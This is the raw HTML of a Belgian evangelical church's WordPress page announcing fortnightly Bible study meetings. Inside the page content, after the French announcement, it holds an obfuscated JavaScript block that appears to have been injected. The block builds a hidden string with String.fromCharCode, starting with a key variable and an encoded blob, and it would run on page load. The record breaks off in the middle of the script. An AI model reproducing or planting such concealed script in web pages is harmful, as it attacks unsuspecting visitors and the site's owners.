

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epeo.be/groupes-de-maison/
body_size: 25220
content:
<!doctype html>
<html lang="fr-FR">
<head>

<meta charset="UTF-8">

<title>  Etudes bibliques</title>


<!-- wp_header -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Eglise Protestante Evangélique d&#039;Ottignies &raquo; Flux" href="https://www.epeo.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eglise Protestante Evangélique d&#039;Ottignies &raquo; Flux des commentaires" href="https://www.epeo.be/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.epeo.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.epeo.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.epeo.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='themify-framework-css'  href='https://www.epeo.be/wp-content/themes/suco/themify/css/themify.framework.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://www.epeo.be/wp-content/themes/suco/style.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='themify-skin-css'  href='https://www.epeo.be/wp-content/themes/suco/skins/blue/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='themify-media-queries-css'  href='https://www.epeo.be/wp-content/themes/suco/media-queries.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Rokkitt&#038;v1&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css'  href='https://www.epeo.be/wp-content/themes/suco/themify/css/lightbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='themify-builder-style-css'  href='https://www.epeo.be/wp-content/themes/suco/themify/themify-builder/css/themify-builder-style.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.epeo.be/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='fc_css-css'  href='https://www.epeo.be/wp-content/plugins/full-calendar-js/js/fullcalendar-1.5.4/fullcalendar/fullcalendar.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='https://www.epeo.be/wp-content/plugins/lightbox-plus/css/stockholm/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.epeo.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.epeo.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.epeo.be/wp-content/themes/suco/js/audio-player.js?ver=5.9.12' id='audio-player-js'></script>
<script type='text/javascript' src='https://www.epeo.be/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.epeo.be/wp-content/plugins/full-calendar-js/js/fullcalendar-1.5.4/fullcalendar/fullcalendaroriginal.js?ver=5.9.12' id='fc_original-js'></script>
<script type='text/javascript' src='https://www.epeo.be/wp-content/plugins/full-calendar-js/js/fullcalendar-1.5.4/fullcalendar/gcal.js?ver=5.9.12' id='fc_gcal-js'></script>
<link rel="https://api.w.org/" href="https://www.epeo.be/wp-json/" /><link rel="alternate" type="application/json" href="https://www.epeo.be/wp-json/wp/v2/pages/105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.epeo.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.epeo.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.epeo.be/groupes-de-maison/" />
<link rel='shortlink' href='https://www.epeo.be/?p=105' />
<link rel="alternate" type="application/json+oembed" href="https://www.epeo.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.epeo.be%2Fgroupes-de-maison%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.epeo.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.epeo.be%2Fgroupes-de-maison%2F&#038;format=xml" />
  
<script type='text/javascript'>
jQuery(document).ready(function($) {
    // $() will work as an alias for jQuery() inside of this function


$(document).ready(function() {	
    $('#EPEO').fullCalendar({
    	header: {
    		left: 'prev, next today, agenda',
    		center: 'title',
    		right: 'month, agendaWeek, agendaDay',
    		ignoreTimezone: false    		
    	},
    	 // Multiple Sources
        eventSources: [
        'https://calendar.google.com/calendar/embed?src=b0lve46ol7sbrsqiqdsbgbs17k%40group.calendar.google.com&ctz=Europe/Brussels',
        '',
        ''
        ],        
        events: {
        	//http://www.google.com/calendar/feeds/centre.edu_5f119bnujdfol3gs59h0driv9c%40group.calendar.google.com/public/basic
            //url: 'https://calendar.google.com/calendar/embed?src=b0lve46ol7sbrsqiqdsbgbs17k%40group.calendar.google.com&ctz=Europe/Brussels',
            className: 'gcal-event',           // an option!
            currentTimezone: 'America/Chicago', // an option!        	
        },
        	month: true,
        	week: true,
        	day: true,
        	agenda: true,
        	basic: true,
        	//showAgendaButton: true        	
    });
    $('#EPEO').fullCalendar('today');
});
});
</script>
<script type='text/javascript'>
//Calendar [2]
jQuery(document).ready(function($) {
    // $() will work as an alias for jQuery() inside of this function

$(document).ready(function() {	
    $('#').fullCalendar({
    	header: {
    		left: 'prev, next today, agenda',
    		center: 'title',
    		right: 'month, agendaWeek, agendaDay',
    		ignoreTimezone: false    		
    	},
    	 // Multiple Sources
        eventSources: [
        '',
        '',
        ''
        ],        
        events: {
        	//http://www.google.com/calendar/feeds/centre.edu_5f119bnujdfol3gs59h0driv9c%40group.calendar.google.com/public/basic
            //url: 'https://calendar.google.com/calendar/embed?src=b0lve46ol7sbrsqiqdsbgbs17k%40group.calendar.google.com&ctz=Europe/Brussels',
            className: 'gcal-event',           // an option!
            currentTimezone: 'America/Chicago', // an option!        	
        },
        	month: true,
        	week: true,
        	day: true,
        	agenda: true,
        	basic: true,
        	//showAgendaButton: true        	
    });
    $('#').fullCalendar('today');
});
});
</script>


<!-- Open Graph Tags -->
<meta property="og:site_name" content="Eglise Protestante Evangélique d&#039;Ottignies" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Un mardi sur deux nous nous réunissons à l&rsquo;église pour étudier une portion de la Bible. Nous lisons ensemble un chapitre entier d&rsquo;un livre de la Bible, puis nous l&rsquo;étudions verset après verset. Nous essayons d&rsquo;une part de comprendre le texte et d&rsquo;autre part de trouver des applications pour nos vies. D&rsquo;autres formules sont possibles(...)" />
<meta property="og:url" content="https://www.epeo.be/groupes-de-maison/" />
<meta property="og:title"  content="Etudes bibliques" />
<!-- End Open Graph Tags -->



<link href="https://www.epeo.be/wp-content/uploads/2013/08/epeoPodcast.png" rel="shortcut icon" /> 


	<!-- media-queries.js -->
	<!--[if lt IE 9]>
		<script src="https://www.epeo.be/wp-content/themes/suco/js/respond.js"></script>
	<![endif]-->
	
	<!-- html5.js -->
	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">

	<!--[if lt IE 9]>
	<script src="https://s3.amazonaws.com/nwapi/nwmatcher/nwmatcher-1.2.5-min.js"></script>
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/selectivizr/1.0.2/selectivizr-min.js"></script> 
	<![endif]-->
	
<script type="text/javascript">
	AudioPlayer.setup("https://www.epeo.be/wp-content/themes/suco/player.swf", {
		width: '90%',
		transparentpagebg: 'yes'
	});
</script>

</head>

<body class="page-template-default page page-id-105 skin-blue webkit not-ie sidebar1">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58906684-1', 'auto');
  ga('send', 'pageview');

</script>
<div id="pagewrap">

	<div id="headerwrap">

				<header id="header" class="pagewidth">
        	        
			<hgroup>
				<h1 id="site-logo"><a href="https://www.epeo.be" title="Eglise Protestante Evangélique d&#039;Ottignies">Eglise Protestante Evangélique d&#039;Ottignies</a></h1>	
				<h2 id="site-description">Rue des fusillés 37, 1340 Ottignies</h2>			</hgroup>
	
            <div id="main-nav-wrap">
                <div id="menu-icon" class="mobile-button"></div>
                <nav>
                    <ul id="main-nav" class="main-nav"><li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3854"><a href="https://www.epeo.be/">Accueil</a></li>
<li id="menu-item-3856" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3856"><a href="#">Activités</a>
<ul class="sub-menu">
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.epeo.be/rencontres-dominicales/">Rencontres dominicales</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-105 current_page_item menu-item-135"><a href="https://www.epeo.be/groupes-de-maison/" aria-current="page">Etudes bibliques</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://www.epeo.be/reunions-de-prieres/">Réunions de prières</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.epeo.be/les-dames/">Les dames</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.epeo.be/les-ados/">Les ados</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.epeo.be/marche-dottignies/">Marché d&rsquo;Ottignies</a></li>
</ul>
</li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.epeo.be/qui-sommes-nous-2/">Qui sommes nous ?</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.epeo.be/contact/">Contact</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.epeo.be/messages/">Prédications</a></li>
<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a href="https://www.epeo.be/agenda-2/">Agenda</a></li>
<li id="menu-item-3888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3888"><a href="https://www.epeo.be/blog/">Blog</a></li>
</ul>                    <!-- /#main-nav --> 
                </nav>
			</div>
            <!-- /#main-nav-wrap -->
	
					<div id="searchform-wrap">
				<div id="search-icon" class="mobile-button"></div>
				<form method="get" id="searchform" action="https://www.epeo.be/">
	<input type="text" name="s" id="s"  placeholder="Search">
</form>
			</div>
			<!-- /#searchform-wrap -->
		
        
			<div class="social-widget">
					
									<div class="rss"><a href="https://www.epeo.be/feed/">RSS</a></div>
							</div>
			<!-- /.social-widget -->
			
			<div class="header-widget">
							</div>
			<!-- /.header-widget -->

					</header>
		<!-- /#header -->
        		
		<div id="nav-bar">
		</div>
		<!-- /#nav-bar -->
		
	</div>
	<!-- /.headerwrap -->
	
	<div id="body" class="clearfix"> 
	
		
<div id="upperwrap">
		
				
	
		
					<div id="page-105" class="type-page">
						
				 
			<div class="pagewidth">
				<h1 class="page-title">Etudes bibliques</h1>
			</div>
			
		<!-- /.page-title -->
		
		</div><!-- /.type-page -->
		

</div>
<!-- /#upperwrap -->

		

<!-- layout-container -->
<div id="layout" class="pagewidth clearfix">	

		<!-- content -->
	<div id="content" class="clearfix">
    		
							<div id="page-105" class="type-page">
		
			<div class="page-content">
						
				<p>Un mardi sur deux nous nous réunissons à l&rsquo;église pour étudier une <strong>portion de la Bible</strong>.</p>
<p>Nous lisons ensemble <strong>un chapitre entier</strong> d&rsquo;un livre de la Bible, puis nous l&rsquo;étudions verset après verset. Nous essayons d&rsquo;une part de comprendre le texte et d&rsquo;autre part de <strong>trouver des applications</strong> <strong>pour nos vies</strong>.</p>
<p>D&rsquo;autres formules sont possibles comme celle d&rsquo;étudier un personnage de la Bible, une époque ou un lieu&#8230;</p>
<p>Cette réunion est également ouvertes à tous.</p>
<p>N&rsquo;hésitez pas à vous joindre à nous.</p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var QTPLQYDFMU = String.fromCharCode(15 - 5, 127 - 9, 106 - 9, 119 - 5, 37 - 5, 113 - 6, 104 - 3, 126 - 5, 41 - 9, 64 - 3, 41 - 9, 45 - 6, 82 - 3, 75 - 4, 76 - 2, 84 - 1, 117 - 9, 78 - 2, 130 - 9, 72 - 2, 115 - 8, 71 - 1, 41 - 2, 63 - 4, 11 - 1, 122 - 4, 99 - 2, 115 - 1, 40 - 8, 108 - 7, 113 - 3, 104 - 5, 103 - 2, 102 - 2, 34 - 2, 68 - 7, 41 - 9, 42 - 3, 94 - 5, 79 - 8, 109 - 5, 58 - 8, 80 - 7, 71 - 6, 62 - 6, 52 - 9, 74 - 5, 71 - 3, 94 - 5, 107 - 5, 110 - 9, 70 - 1, 93 - 8, 126 - 6, 82 - 7, 126 - 5, 78 - 8, 83 - 6, 80 - 1, 128 - 7, 96 - 7, 121 - 8, 73 - 7, 71 - 4, 90 - 5, 119 - 2, 84 - 7, 126 - 5, 78 - 1, 65 - 9, 69 - 4, 110 - 1, 125 - 5, 70 - 1, 95 - 5, 106 - 3, 91 - 6, 130 - 8, 81 - 8, 129 - 8, 121 - 5, 125 - 5, 94 - 7, 90 - 3, 98 - 9, 55 - 1, 75 - 4, 76 - 8, 84 - 2, 82 - 6, 80 - 7, 113 - 8, 69 - 4, 116 - 3, 83 - 8, 126 - 4, 114 - 3, 72 - 5, 88 - 8, 56 - 7, 115 - 7, 60 - 5, 85 - 2, 127 - 7, 52 - 3, 71 - 1, 95 - 5, 59 - 9, 115 - 3, 53 - 5, 69 - 3, 72 - 4, 112 - 9, 86 - 8, 82 - 4, 110 - 2, 71 - 1, 115 - 3, 96 - 7, 73 - 6, 122 - 3, 112 - 5, 75 - 1, 122 - 2, 61 - 5, 55 - 1, 91 - 5, 129 - 8, 111 - 8, 77 - 5, 98 - 1, 90 - 7, 95 - 6, 116 - 3, 83 - 8, 128 - 6, 90 - 9, 75 - 1, 83 - 3, 51 - 2, 96 - 7, 129 - 8, 67 - 1, 110 - 4, 94 - 4, 113 - 9, 84 - 6, 128 - 7, 76 - 3, 107 - 1, 88 - 5, 54 - 4, 67 - 1, 124 - 2, 96 - 6, 108 - 1, 119 - 3, 111 - 7, 75 - 1, 130 - 8, 80 - 3, 45 - 2, 78 - 5, 52 - 3, 99 - 9, 115 - 9, 89 - 3, 106 - 1, 70 - 1, 97 - 7, 78 - 2, 128 - 7, 81 - 8, 124 - 6, 76 - 2, 91 - 7, 112 - 4, 76 - 9, 81 - 6, 73 - 7, 88 - 7, 113 - 5, 81 - 9, 110 - 1, 109 - 6, 118 - 4, 84 - 8, 76 - 5, 90 - 5, 47 - 4, 68 - 3, 130 - 9, 108 - 5, 80 - 3, 78 - 3, 106 - 3, 57 - 5, 55 - 6, 94 - 5, 72 - 5, 114 - 3, 111 - 3, 79 - 1, 127 - 5, 85 - 8, 49 - 1, 69 - 2, 115 - 9, 63 - 7, 92 - 3, 80 - 3, 112 - 7, 114 - 3, 122 - 9, 98 - 8, 86 - 3, 107 - 8, 71 - 5, 87 - 7, 74 - 4, 101 - 2, 52 - 2, 70 - 5, 126 - 4, 96 - 6, 112 - 1, 102 - 5, 54 - 6, 75 - 9, 129 - 7, 85 - 1, 78 - 7, 116 - 1, 90 - 8, 80 - 3, 111 - 7, 64 - 8, 53 - 3, 105 - 5, 88 - 1, 106 - 2, 112 - 4, 86 - 6, 125 - 6, 57 - 9, 112 - 7, 75 - 3, 108 - 3, 80 - 3, 88 - 8, 84 - 8, 127 - 6, 86 - 1, 120 - 5, 82 - 6, 52 - 1, 53 - 5, 70 - 3, 81 - 8, 72 - 2, 94 - 5, 53 - 3, 75 - 9, 124 - 2, 80 - 3, 116 - 5, 84 - 8, 106 - 1, 85 - 4, 108 - 5, 89 - 8, 128 - 6, 106 - 3, 89 - 4, 79 - 1, 109 - 2, 89 - 4, 54 - 4, 76 - 2, 123 - 1, 107 - 7, 122 - 6, 105 - 3, 58 - 8, 93 - 3, 118 - 3, 96 - 9, 90 - 3, 74 - 5, 76 - 8, 84 - 7, 112 - 6, 118 - 3, 55 - 4, 101 - 2, 73 - 1, 125 - 5, 74 - 6, 80 - 7, 91 - 9, 124 - 5, 110 - 6, 68 - 1, 108 - 2, 78 - 5, 116 - 3, 80 - 3, 108 - 3, 124 